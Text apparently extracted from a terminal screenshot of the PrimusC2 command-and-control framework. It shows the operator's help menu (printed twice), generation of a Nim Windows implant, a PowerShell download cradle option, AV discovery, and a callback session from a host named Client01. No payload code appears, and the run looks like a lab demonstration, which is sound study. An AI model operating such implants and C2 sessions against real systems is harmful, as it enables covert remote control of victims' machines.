 1 2 3 4 192.168.74.134
- : sudo -i — Konsole
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>nimplant
[*] Use listener address or specify other IP for implant to connect to:
[*] 1. Listener adress
[*] 2. Other IP
[*] Enter 1 or 2: 1
[*] Compiling executeable chunky-mercury.exe... 100% 0:00:40
[+] chunky-mercury.exe saved to /root/PrimusC2/C2/Generated_Implants/chunky-mercury.exe
Enter command#>[+] Callback recieved from Client01@127.0.0.1
Enter command#> help
Menu Commands
listeners -g --> Generate a new listener on desired interface
nimplant --> Generate a compiled exe payload written in nim with advanced capabilities for windows
sessions -l --> List callbacks
sessions -i <sessions_val> --> Enter a callback session
use <sessions_val> --> Enter a callback session
pwsh_cradle --> Generate a pwsh cradle for a payload on the payloads server
kill <sessions_val> --> Terminate active callback
exit --> exit from the server
Session Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
Enter command#>sessions -l
| Session | Username | Admin | Status | Target | Operating System | Check-in Time |
| 0 | kthuzad | No | Active | Client01@127.0.0.1 | windows | 9/8/2023 16:56:05 |
Enter command#>use 0
kthuzad/Client01@127.0.0.1#> hel
- : sudo -i — Konsole 1 2 3 4